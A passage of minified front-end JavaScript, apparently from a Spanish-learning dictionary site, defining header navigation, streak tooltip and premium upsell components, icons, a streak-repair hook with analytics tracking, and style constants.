O=(0,P.I)("TrophyTwoIcon",(0,v.jsxs)(v.Fragment,{children:[(0,v.jsx)("defs",{children:(0,v.jsxs)("linearGradient",{x1:"19.1%",y1:"0%",x2:"80.9%",y2:"100%",id:"TrophyTwoIcon-a",children:[(0,v.jsx)("stop",{stopColor:"#E96687",offset:"0%"}),(0,v.jsx)("stop",{stopColor:"#CF3158",offset:"100%"})]})}),(0,v.jsxs)("g",{fill:"none",fillRule:"evenodd",children:[(0,v.jsx)("rect",{width:"32",height:"32"}),(0,v.jsx)("rect",{fill:"#EC819C",x:"15.1",y:"21.3",width:"1.8",height:"5.3"}),(0,v.jsx)("path",{d:"M15.1 26.7H17c3 0 5.3 2.4 5.3 5.3H9.8c0-3 2.4-5.3 5.3-5.3z",fill:"#7B7B7B"}),(0,v.jsx)("path",{d:"M2 0h28a2 2 0 0 1 2 2v7c0 5-4 9-9 9H9c-5 0-9-4-9-9V2C0 .9.9 0 2 0zm0 2v7a7 7 0 0 0 7 7h14a7 7 0 0 0 7-7V2H2z",fill:"#EC819C"}),(0,v.jsx)("path",{d:"M6 0h20v15a10 10 0 1 1-20 0V0zm14.8 7.1l-5.3 5.2L13 9.8l-1.4 1.4 4 4 6.6-6.7-1.4-1.4z",fill:"url(#TrophyTwoIcon-a)"})]})]}));var W=i(78724);const I=e=>{let{currentStreak:a,longestStreak:i,completedForToday:t}=e;const{uiLang:n,sessionUser:r}=(0,u.m)(),l=a>0?"flash-active":"flash-inactive";return(0,v.jsxs)("div",{className:m.userDisplay,children:[(0,v.jsx)("div",{className:m.header,children:(0,g.sp)(n,z.QZ)}),(0,v.jsx)("div",{className:m.media,children:(0,v.jsx)(W.c,{name:l})}),(0,v.jsx)("div",{className:m.streakLength,children:`${a.toLocaleString()} ${(0,g.sp)(n,1===a?z.mm:z.gJ)}`}),(0,v.jsxs)("div",{className:m.textWithIcon,children:[(0,v.jsx)("div",{className:m.icon,children:(0,v.jsx)(H.c,{size:"xsmall"})}),(0,v.jsxs)("div",{children:[(0,g.sp)(n,z.gN),(0,v.jsx)("span",{className:m.bold,children:` ${i.toLocaleString()} ${(0,g.sp)(n,1===i?z.mm:z.gJ)}`})]})]}),(0,v.jsxs)("div",{className:(0,j.c)(m.textWithIcon,m.noMarginBottom),children:[(0,v.jsx)("div",{className:m.icon,children:t?(0,v.jsx)(M.c,{size:"regular",color:"green700"}):(0,v.jsx)(S,{size:"regular"})}),(0,v.jsxs)("div",{children:[(0,g.sp)(n,z.U4),(0,v.jsx)("span",{className:m.bold,children:` ${(0,g.sp)(n,(0,T.Gy)({completedForToday:t}))}`})]})]}),(0,v.jsx)("div",{className:m.line}),(0,v.jsx)("div",{className:m.header,children:(0,g.sp)(n,t?z.IF:z.Q3)}),(0,v.jsxs)("div",{className:m.practiceOpportunities,children:[(0,v.jsx)(w.c,{id:"sd-streaks-learn-link",href:(0,g.KQ)(n,"/learn"),trackMixpanelEventName:"Streak CTA Selected",trackOtherProps:{source:"learn"},neverUnderline:!0,className:m.tileLink,children:(0,v.jsxs)("div",{className:m.practiceTile,children:[(0,v.jsx)(L,{size:"small"}),(0,v.jsx)("div",{className:m.practiceLabel,children:(0,g.sp)(n,x.Wy)})]})}),(0,v.jsx)(w.c,{id:"sd-streaks-vocab-link",href:(0,g.KQ)(n,"/lists/my-words/quiz")+`?startSource=${encodeURIComponent("streaks dropdown")}`,trackMixpanelEventName:"Streak CTA Selected",trackOtherProps:{source:"vocab"},neverUnderline:!0,className:m.tileLink,children:(0,v.jsxs)("div",{className:m.practiceTile,children:[(0,v.jsx)(B,{size:"small"}),(0,v.jsx)("div",{className:m.practiceLabel,children:(0,g.sp)(n,x.sn)})]})}),("es"===r.learningLang||null==r.learningLang)&&"en"===n&&(0,v.jsx)(w.c,{id:"sd-streaks-drill-link",href:"/drill?drill_start_source=streaks%20CTA",trackMixpanelEventName:"Streak CTA Selected",trackOtherProps:{source:"conjugation"},onClick:()=>{(0,D.w)("Drill Marketing Clicked",{source_type:"Streaks CTA"})},neverUnderline:!0,className:m.tileLink,children:(0,v.jsxs)("div",{className:m.practiceTile,children:[(0,v.jsx)(C,{size:"small"}),(0,v.jsx)("div",{className:m.practiceLabel,children:(0,g.sp)(n,x.IH)})]})}),(0,v.jsx)(w.c,{id:"sd-streaks-grammar-link",href:(0,g.KQ)(n,"/guide"),trackMixpanelEventName:"Streak CTA Selected",trackOtherProps:{source:"grammar"},neverUnderline:!0,className:m.tileLink,children:(0,v.jsxs)("div",{className:m.practiceTile,children:[(0,v.jsx)(O,{size:"small"}),(0,v.jsx)("div",{className:m.practiceLabel,children:(0,g.sp)(n,x.cz)})]})})]})]})};var N=i(34756);const A=e=>{let{currentStreak:a,longestStreak:i,completedForToday:t}=e;const[n,r]=(0,b.useState)(!1),[l,o]=(0,b.useState)(!1),c=a>0,s=(0,v.jsxs)("div",{className:(0,j.c)(m.siteHeader,{[m.activeStreak]:c}),"data-cy":"streak-header","data-testid":"streak-header",children:[(0,v.jsx)(y,{size:"regular",color:c?"purple700":"black400"}),c&&(0,v.jsx)("div",{className:m.streakNumber,children:a.toLocaleString()}),!t&&(0,v.jsx)("div",{className:m.incompleteNotification,children:(0,v.jsx)("div",{className:m.redDot})})]});return(0,v.jsx)("div",{className:(0,j.c)(m.headerWrapper),onMouseOver:()=>{r(!0),l||((0,D.w)("Streak Header Hovered",{streak_length:a}),o(!0))},onMouseLeave:()=>{r(!1)},onFocus:()=>{r(!0),l||((0,D.w)("Streak Header Hovered",{streak_length:a}),o(!0))},onBlur:e=>{e.relatedTarget&&["sd-streaks-vocab-link","sd-streaks-grammar-link","sd-streaks-drill-link"].includes(e.relatedTarget.id)||r(!1)},tabIndex:0,children:n?(0,v.jsxs)(v.Fragment,{children:[(0,v.jsx)("div",{className:m.tooltipBuffer}),(0,v.jsx)(N.c,{tip:(0,v.jsx)(I,{currentStreak:a,longestStreak:i,completedForToday:t}),direction:"bottom",bubbleStyle:{bottom:"-5px",padding:"24px",zIndex:"10000",left:"-86px"},children:s})]}):s})};var F=i(79660);const R="rl1LTzdH",_="Ma1AjkaP",G="cpUIkTPl";var V=i(12812),E=i(7592);const U=()=>(0,v.jsx)("svg",{viewBox:"0 0 12 12",fill:"none",className:_,children:(0,v.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5 5.2L5.3.4 6.8 5l4.8.3L7 6.8l-.3 4.8L5.2 7 .4 6.7 5 5.2z",fill:"#fff"})}),Q=()=>{const{uiLang:e}=(0,u.m)(),a="en"===e?"Upgrade":"Premium",i={campaign:"premium",headline:a,image:null,body_text:null,call_to_action:a,type:"header"};return(0,v.jsxs)(h.c,{className:R,noWrap:!0,noBorder:!0,outlineOnTabFocus:!0,onClick:()=>{(0,E.m)(i),(0,D.w)("Subscription CTA Selected",i),window.location.assign((0,g.KQ)(e,"/premium"))},sideIcon:(0,v.jsx)(V.c,{size:"regular",color:"inherit"}),children:[(0,v.jsx)("div",{className:G,children:(0,v.jsx)(U,{})}),a]})};var K=i(99174);const Y=e=>{let{openAuthModal:a}=e;const{uiLang:i,isMobile:t,playgroundHost:n,sessionUser:r}=(0,u.m)(),{streaksMetadataResponse:l}=(0,K.o)({playgroundHost:n,sessionUser:r,isMobile:t}),b=!!r;let m,k,j,z=!1;if(l){const{streaks:e}=l;if(m=l.longestStreak,e&&0!==e.length){const a=e[e.length-1],[i,t,n]=a.endDate.split("/"),r=[n,i,t].join("");r===(0,F.aU)()?(k=!0,j=a.streakLength):(k=!1,j=r===(0,F.Oy)()?a.streakLength:0)}else k=!1,m=0,j=0}else z=!0;const H=[(0,v.jsx)(h.c,{className:c,noWrap:!0,invertedBorder:!0,darkerBlueOnHover:!0,outlineOnTabFocus:!0,onClick:()=>{a("header click")},children:(0,g.sp)(i,x.SC)},"1")],M=!!r&&r.isPremium,S=!t&&!M&&b;return(0,v.jsx)(v.Fragment,{children:(0,v.jsxs)("div",{className:o,children:[S&&(0,v.jsx)("div",{className:p,children:(0,v.jsx)(Q,{})}),b?(0,v.jsxs)(v.Fragment,{children:[!t&&(0,v.jsx)("div",{className:s,children:!z&&(null!=m&&null!=j&&null!=k?(0,v.jsx)(A,{longestStreak:m,completedForToday:k,currentStreak:j}):(0,v.jsx)("div",{className:d,children:(0,v.jsx)(y,{size:"regular",color:"black400"})}))}),(0,v.jsx)(f.c,{})]}):H]})})};var q=i(22504),$=i(35176),X=i(40836),J=i(20148),Z=i(42260);const ee={href:"/cheat-sheets",hubPageType:null,text:x.Rg,trackText:"Cheat Sheets"},ae={...ee,icon:(0,v.jsx)(V.c,{color:"yellow700"})},ie={campaign:"premium",headline:"Premium",image:null,body_text:null,call_to_action:"Premium",type:"header"},te={href:"#",hubPageType:null,text:x.Rg,trackText:"Cheat Sheets",icon:(0,v.jsx)(X.c,{color:"black400"}),onBeforeClick:e=>{e.preventDefault(),(0,E.m)({...ie,type:"Cheat sheets"})},onClick:(e,a)=>{let{uiLang:i}=a;e.preventDefault(),((e,a,i)=>{(0,D.w)("Subscription CTA Selected",ie),window.location.href=`${(0,g.KQ)(e,"/premium")}?sd_carousel=${a}&entry_point=${i}`})(i,J.Sy.CHEAT_SHEETS.id,Z.M.CHEAT_SHEETS.id)}},ne={href:"/classrooms",hubPageType:["classrooms"],text:x.yq,trackText:"Classrooms"},re={href:"/conjugation",hubPageType:["conjugation"],text:x.IH,trackText:"Conjugation"},le={href:"/drill",query:"?drill_start_source=header",hubPageType:null,text:["Conjugation Drill","Conjugation Drill"],trackText:"Conjugation Drill"},oe={href:"/guide",hubPageType:null,text:x.cz,trackText:"Grammar"},ce={href:"/learn",hubPageType:["learn"],text:x.Wy,trackText:"Learn Spanish"},se={href:"/pronunciation",hubPageType:null,text:x.kH,trackText:"Pronunciation"},de={text:x.KI,trackText:"Translation",href:"/translation",hubPageType:["dictionary","translation"]},pe={href:"/vocabulary",hubPageType:["vocabulary"],text:x.sn,trackText:"Vocabulary"},ge={href:"/writing-coach",hubPageType:null,text:x.sf,trackText:"Writing Coach",icon:(0,v.jsx)(V.c,{color:"yellow700"})},he={href:"/writing-coach",hubPageType:null,text:x.sf,trackText:"Writing Coach",icon:(0,v.jsx)(X.c,{color:"black400"})},fe=e=>{let{uiLang:a,sessionUser:i,isSpanishDictionaryLogo:t=!1,forceDesktop:n=!1}=e;const r=[ce,de,pe,ne,se,oe,i&&i.isPremium?ee:te,re],l=[ce,de,pe,se,ne,oe,i&&i.isPremium?ee:te,re],o=[ce,de,re,ne,pe,oe,i&&i.isPremium?ee:te,le,se],c=[ce,de,re,pe,ne,oe,i&&i.isPremium?ee:te,le,se],s="es"===a,d=i&&i.isTeacherInProfile;let p=[];p=s?d?r:l:d?o:c,p=((e,a)=>[...e.filter((e=>e!==ee&&e!==te)),a?.isPremium?ae:te,a?.isPremium?ge:he])(p,i);let g=4,h=3;const f=i&&i.isPremium;return t&&(h=2,f||(g=3,h=2)),{mainNavItems:p.slice(0,g),ellipsisMenuItems:p.slice(n?g:h),maxItemsInMainNav:g,minItemsInMainNav:h}};var ue=i(49152),xe=i(4976),be=i(16644);const me={borderBottom:!0,activeHubpage:null},ke=e=>{let{borderBottom:a=me.borderBottom,useResponsiveHeaderForDesktop:i,activeHubpage:o=me.activeHubpage}=e;const{isMobile:c,uiLang:s,isApp:d,sessionUser:p}=(0,u.m)(),{isAuthModalOpen:h,closeAuthModal:f,openAuthModal:x,trackingIdentifier:b}=(0,be.M)(),m="en"===s,k=!c&&!i;return d?null:(0,v.jsxs)("header",{children:[(0,v.jsxs)(ue.c,{borderBottom:a,useResponsiveHeaderForDesktop:i,children:[(0,v.jsx)(n.c,{isHeader:!0}),(0,v.jsxs)(r.c,{forceDesktopWidth:k,showOnMobile:!1,children:[(0,v.jsx)(l.c,{activeHubpage:o,forceDesktop:k,items:fe({uiLang:s,sessionUser:p,isSpanishDictionaryLogo:m,forceDesktop:k})}),(0,v.jsx)(Y,{openAuthModal:x})]}),(0,v.jsx)(r.c,{forceDesktopWidth:k,showOnMobile:!0,children:(0,v.jsx)("div",{className:t,children:(0,v.jsx)(q.c,{color:"blue700",children:(0,v.jsx)($.c,{openAuthModal:x})})})})]}),(0,v.jsx)(be.c,{isOpen:h,closeModal:f,trackingIdentifier:b,defaultAuthHeader:(0,g.sp)(s,xe.OC),altAuthHeader:(0,g.sp)(s,xe.I$)})]})}},27940:(e,a,i)=>{i.d(a,{c:()=>r});var t=i(80640),n=i(17624);const r=(0,t.I)("TrophyOneIcon",(0,n.jsx)(n.Fragment,{children:(0,n.jsxs)("g",{fill:"none",fillRule:"evenodd",children:[(0,n.jsx)("path",{d:"M0-1h32v32H0z"}),(0,n.jsx)("path",{fill:"#FFA800",d:"M25.4 0v2.8H32v.8c0 .2 0 5.7-3.5 8.8a8 8 0 01-5.4 1.9h-1a9 9 0 01-4 3.3v5.3l2.4 2.1h-9l2.5-2v-5.4c-1.5-.6-2.9-1.7-4.1-3.4h-1a8 8 0 01-5.4-1.8C.1 9.4 0 3.8 0 3.6v-.8h6.3V0h19zm4.4 4.7h-4.4c-.2 1.9-.5 4.3-1.5 6.4l-.5 1.2c1.5-.1 2.7-.6 3.7-1.5 2-1.7 2.5-4.6 2.7-6.1zm-27.5 0c.1 1.5.7 4.4 2.6 6.1 1 .9 2.2 1.4 3.7 1.5L8.1 11C7 9 6.5 6.6 6.3 4.6zM16 4.2l-.3.1-1 2.2-2.3.2a.2.2 0 00-.1.3l1.8 1.6-.6 2.4a.2.2 0 00.3.2L16 10l2 1.3a.2.2 0 00.4-.2l-.6-2.4 1.9-1.6a.2.2 0 00-.2-.3l-2.4-.2-1-2.2v-.1z"}),(0,n.jsx)("path",{fill:"#7B7B7B",d:"M10.6 25h10.8c.3 0 .6.3.6.6V30H10v-4.4c0-.3.3-.6.6-.6z"}),(0,n.jsx)("path",{fill:"#212121",d:"M9.6 29h12.8c.3 0 .6.3.6.6v.4H9v-.4c0-.3.3-.6.6-.6z"})]})}))},38120:(e,a,i)=>{i.d(a,{c:()=>r});var t=i(8888),n=i(17624);const r=(0,t.W)("AudioOnIcon",(0,n.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,n.jsx)("path",{fill:"#1B85E5",d:"M13.5 2.2a8 8 0 0 1-.1 11.7l-.7-.7a7 7 0 0 0 0-10.3l.8-.7zM12 3.6a6 6 0 0 1-.2 9l-.7-.8a5 5 0 0 0 .2-7.5l.7-.7zm-9 7.9H.7c-.4 0-.8-.4-.8-.9V5.4c0-.5.4-.9.8-.9H3l4.7-3.4C8.3.8 9 1.1 9 2V14c0 .7-.7 1.1-1.3.8L3 11.5zM1.4 5.9v4.2h2.2L7.5 13V3L3.7 6H1.5z"})}))},60612:(e,a,i)=>{i.d(a,{c:()=>r});var t=i(8888),n=i(17624);const r=(0,t.W)("CardsIcon",(0,n.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,n.jsx)("path",{fill:"#1B85E5",d:"M10.5 13V3a.5.5 0 0 0-.5-.5H3a.5.5 0 0 0-.5.5v10c0 .28.22.5.5.5h7a.5.5 0 0 0 .5-.5zm1.23-11h.77a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-.77A2 2 0 0 1 10 15H3a2 2 0 0 1-2-2V3c0-1.1.9-2 2-2h7a2 2 0 0 1 1.73 1zM12 3.5v9h.5a.5.5 0 0 0 .5-.5V4a.5.5 0 0 0-.5-.5H12zm-8 1a.5.5 0 0 1 0-1h5a.5.5 0 0 1 0 1H4zm0 2a.5.5 0 0 1 0-1h5a.5.5 0 0 1 0 1H4zm0 2a.5.5 0 0 1 0-1h5a.5.5 0 0 1 0 1H4zm0 2a.5.5 0 1 1 0-1h3a.5.5 0 0 1 0 1H4z"})}))},31624:(e,a,i)=>{i.d(a,{c:()=>r});var t=i(8888),n=i(17624);const r=(0,t.W)("CircleFilledCheckIcon",(0,n.jsxs)("g",{fill:"none",fillRule:"evenodd",transform:"translate(-30 -32)",children:[(0,n.jsx)("g",{transform:"translate(30 32)",children:(0,n.jsx)("path",{fill:"#1B85E5",d:"M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zm3.8 6.3l-4.6 4.5c-.3.3-.8.3-1 0l-2-1.9a.7.7 0 0 1 0-1c.3-.3.8-.3 1 0l1.5 1.3 4-4c.3-.3.8-.3 1 0 .4.3.4.8 0 1"})}),(0,n.jsx)("rect",{width:"241",height:"81",x:"-.5",y:"-.5",stroke:"#F7F7F7"})]}))},6284:(e,a,i)=>{i.d(a,{c:()=>r});var t=i(8888),n=i(17624);const r=(0,t.W)("ConjugationIcon",(0,n.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,n.jsx)("path",{fill:"#1B85E5",d:"M2.5 0h11c1.38 0 2.5.96 2.5 2.14v9.72c0 1.18-1.12 2.14-2.5 2.14h-11C1.12 14 0 13.04 0 11.86V2.14C0 .96 1.12 0 2.5 0zm0 1.5a1 1 0 0 0-1 1v9a1 1 0 0 0 1 1h11a1 1 0 0 0 1-1v-9a1 1 0 0 0-1-1h-11zM1.5 15h13a.5.5 0 1 1 0 1h-13a.5.5 0 1 1 0-1zm5.53-5.5L6.6 8.3H4.62l-.44 1.2H3l1.96-5h1.39l1.95 5H7.03zM5.58 5.54l-.7 1.96h1.47l-.7-1.96h-.07zm4.07-.2v1.54h1.03c.6 0 .94-.28.94-.76s-.36-.77-.95-.77H9.65zm0 2.35V9.5H8.47v-5h2.36c1.24 0 2 .61 2 1.6 0 .64-.37 1.2-1.02 1.42L13 9.5h-1.34l-1.05-1.81h-.96z"})}))},70248:(e,a,i)=>{i.d(a,{c:()=>g});const t="xrrpE7jR",n="jVCgbjzs";var r=i(15108),l=i(44412),o=i(61740),c=i(65076),s=i(42404),d=i(17624);const p={onClick:null,noLink:!1,isHeader:!1},g=e=>{let{onClick:a=p.onClick,noLink:i=p.noLink,isHeader:g=p.isHeader}=e;const{uiLang:h}=(0,o.m)(),f="es"===h?"inglés.com":"SpanishDictionary.com",u="en"===h,x=g?"header":"logo",b=u?"SD logo":"ING logo",m=i?(0,d.jsx)(r.c,{}):(0,d.jsx)(l.c,{href:(0,c.KQ)(h,"/"),onClick:a,ariaLabel:(0,c.sp)(h,s.Lo,f),trackType:x,trackText:b,children:(0,d.jsx)(r.c,{})});return(0,d.jsx)("div",{className:u?n:t,children:m})}},35176:(e,a,i)=>{i.d(a,{c:()=>L});var t=i(7592),n=i(21488),r=i(44412),l=i(65076),o=i(61740),c=i(15108),s=i(45784),d=i(17624);const p=["Learn Offline. No ads. Cheat sheets.","Aprende sin WiFi. Quita los anuncios."],g=()=>{const{uiLang:e}=(0,o.m)(),a={campaign:"premium",headline:"SpanishDict Premium",image:null,body_text:(0,l.sp)(e,p),call_to_action:null,type:"menu widget"},i="en"===e?n.c.logoSD:n.c.logoIngles;return(0,d.jsxs)(r.c,{onClick:i=>{i.preventDefault(),(0,t.m)(a),(0,s.w)("Subscription CTA Selected",a),window.location.assign((0,l.KQ)(e,"/premium"))},className:n.c.smallContainer,color:"black800Opacity60",neverUnderline:!0,children:[(0,d.jsxs)("div",{className:n.c.logoRow,children:[(0,d.jsx)("div",{className:i,children:(0,d.jsx)(c.c,{})}),(0,d.jsx)("div",{className:n.c.premium,children:"PREMIUM"})]}),(0,d.jsx)("div",{className:n.c.subtitle,children:(0,l.sp)(e,p)})]})};var h=i(38120),f=i(60612),u=i(6284),x=i(15592);const b=(0,i(8888).W)("LightBulbIcon",(0,d.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,d.jsx)("path",{fill:"#1B85E5",d:"M8.8 9.3v2.2h2.5l1-1.3a5.4 5.4 0 1 0-8.6 0l1 1.3h2.5V9.3L5.5 7a.8.8 0 0 1 1.2-1L8 7.8 9.4 6a.8.8 0 0 1 1.2 1L8.8 9.3zM12 13l-2 3H6l-2-3-1.5-1.9a6.9 6.9 0 1 1 11 0L12 13z"})}));var m=i(19076),k=i(61276),v=i(68728),y=i(40264),j=i(33764),z=i(78798),H=i(40660),M=i(42404);const S="i405wCKW",w="geeOrsdd",P=[{icon:(0,d.jsx)(v.c,{size:"regular",color:"blue700"}),text:"Learn Spanish",textTranslation:M.Wy,href:"/learn",onClick:null},{icon:(0,d.jsx)(m.c,{size:"regular",color:"blue700"}),text:"Translation",textTranslation:M.KI,href:"/translation",onClick:null},{icon:(0,d.jsx)(u.c,{size:"regular",color:"blue700"}),text:"Conjugation",textTranslation:M.IH,href:"/conjugation",onClick:null},{icon:(0,d.jsx)(j.c,{size:"regular",color:"blue700"}),text:"Classrooms",textTranslation:M.yq,href:"/classrooms",onClick:null},{icon:(0,d.jsx)(f.c,{size:"regular",color:"blue700"}),text:"Vocabulary",textTranslation:M.sn,href:"/vocabulary",onClick:null},{icon:(0,d.jsx)(x.c,{size:"regular",color:"blue700"}),text:"Grammar",textTranslation:M.cz,href:"/guide",onClick:null},{icon:(0,d.jsx)(y.c,{size:"regular",color:"blue700"}),text:"Conjugation Drill",textTranslation:["Conjugation Drill","Conjugation Drill"],href:"/drill?drill_start_source=header",onClick:null,filter:e=>{let{uiLang:a}=e;return"en"===a}},{icon:(0,d.jsx)(h.c,{size:"regular",color:"blue700"}),text:"Pronunciation",textTranslation:M.kH,href:"/pronunciation",onClick:null},{icon:(0,d.jsx)(b,{size:"regular",color:"yellow700",parentClassName:w}),text:"Cheat Sheets",textTranslation:M.Rg,href:"#",onBeforeClick:(e,a)=>{let{sessionUser:i}=a;e.preventDefault(),i?.isPremium||(0,t.m)({type:"Cheat sheets"})},onClick:(e,a)=>{let{uiLang:i}=a;e.preventDefault(),window.location.href=(0,l.KQ)(i,"/cheat-sheets")}},{icon:(0,d.jsx)(k.c,{size:"regular",color:"yellow700",parentClassName:w}),href:"/writing-coach",textTranslation:M.sf,text:"Writing Coach",onClick:null}],L=e=>{let{openAuthModal:a}=e;const{uiLang:i,sessionUser:t}=(0,o.m)(),n=(e=>{let{uiLang:a}=e;return P.filter((e=>{let{filter:i}=e;return!i||i({uiLang:a})}))})({uiLang:i});return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(z.c,{openAuthModal:a,signInHref:(0,l.KQ)(i,"/users/login"),signInButtonText:(0,l.sp)(i,M.SC),signOutButtonHref:(0,l.KQ)(i,"/"),signOutButtonLabel:(0,l.sp)(i,M.is),settingsButtonHref:(0,l.KQ)(i,"/users/settings"),settingsButtonLabel:(0,l.sp)(i,M.mq)}),(0,d.jsx)("div",{className:S}),(0,d.jsxs)("div",{children:[n.map((e=>(0,d.jsx)(H.c,{item:e},e.text))),!t&&(0,d.jsx)(g,{})]})]})}},34756:(e,a,i)=>{i.d(a,{c:()=>s});var t=i(35664),n=i(99344),r=i(65456),l=i(57088),o=i(17624);const c={children:null,onRequestClose:null,hoverable:!1,inline:!1,pointerEvents:!1,offset:0,bubbleStyle:null,hideTooltipOnChildInteraction:!1,fullWidth:!1,centeredText:!1},s=e=>{let{tip:a,direction:i,bubbleStyle:s=c.bubbleStyle,hoverable:d=c.hoverable,pointerEvents:p=c.pointerEvents,inline:g=c.inline,onRequestClose:h=c.onRequestClose,children:f=c.children,hideTooltipOnChildInteraction:u=c.hideTooltipOnChildInteraction,fullWidth:x=c.fullWidth,centeredText:b=c.centeredText}=e;const m=(0,r.c)(t.c.container,t.c[i],{[t.c.hoverableWithPointer]:p&&d,[t.c.hoverableWithoutPointer]:!p&&d,[t.c.inline]:g,[t.c.fullWidth]:x,[t.c.centeredText]:b}),k=u?h:()=>{};return(0,o.jsxs)("div",{className:m,children:[(0,o.jsx)("div",{className:t.c.arrow}),(0,o.jsxs)("div",{style:s,className:t.c.bubble,children:[h&&(0,o.jsx)("div",{className:t.c.close,children:(0,o.jsx)(n.c,{onClick:h,iconSize:"small",tabIndex:-1})}),(0,o.jsx)("div",{className:t.c.tipContents,children:a})]}),u?(0,o.jsx)("div",{role:"button",tabIndex:0,onClick:k,onKeyDown:(0,l.GK)(k),className:(0,r.c)(t.c.showcase,{[t.c.inline]:g}),children:f}):(0,o.jsx)(o.Fragment,{children:f})]})}},79660:(e,a,i)=>{i.d(a,{Oy:()=>r,aU:()=>n});const t=e=>[e.getFullYear(),("0"+(e.getMonth()+1)).slice(-2),("0"+e.getDate()).slice(-2)].join(""),n=()=>{const e=new Date;return t(e)},r=()=>{const e=new Date(Date.now()-864e5);return t(e)}},99174:(e,a,i)=>{i.d(a,{o:()=>g});var t=i(11504),n=i(27616),r=i(59468),l=i(79660),o=i(84320),c=i(73904);var s=i(48220),d=i(32420);const p=(e,a,i)=>{const t=i[i.length-1];return!(!e.isPremium||!t||a&&a<=7)&&(e=>(0,o.qw)((0,c.e)(new Date,2),"MM/dd/yyyy")===e)(t.endDate)},g=e=>{let{playgroundHost:a,sessionUser:i,isMobile:o,isAssignment:c=!1,practiceMethod:g=null}=e;const[h,f]=(0,t.useState)(!0),[u,x]=(0,t.useState)(null);return(0,t.useEffect)((()=>{!i||o||c?f(!1):(async e=>{let{sessionUser:a,playgroundHost:i}=e;try{const e=await(0,n.M9)({playgroundHost:i}),{numDaysSinceLastRepair:t,streaks:r}=e||{};if(e&&p(a,t,r)){const e=(0,l.Oy)(),t=await(0,n.W8)({playgroundHost:i,streakRepairDate:e,sessionUser:a});if(t){const{dateOfLastStreakExtension:e,dateOfLastStreakRepair:a,totalStreakExtensions:i,numRepairsInCurrentStreak:n,numDaysSinceLastRepair:r,totalStreakRepairs:l,streaks:o}=t;if((0,s.i)("Streak Extended",{practice_method:"repair",streak_length:o[o.length-1].streakLength,is_assignment:!1,is_first_streak_extension:!1,num_repairs_in_current_streak:n,num_days_since_last_repair:r}),"undefined"!=typeof window){const t={date_of_last_streak_extension:e,date_of_last_streak_repair:a,total_streak_extensions:i,total_streak_repairs:l};d.a.people.set(t),d.a.register(t)}}return t}return e}catch(e){return r.c.error("Unable to fetch or repair streak for user",{userId:`${a.id}`,errMsg:e?e.message:null}),null}})({sessionUser:i,playgroundHost:a,practiceMethod:g}).then((e=>{x(e),f(!1)}))}),[c,o,a,g,i]),{isLoading:h,streaksMetadataResponse:u}}},21488:(e,a,i)=>{i.d(a,{c:()=>t});const t={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px"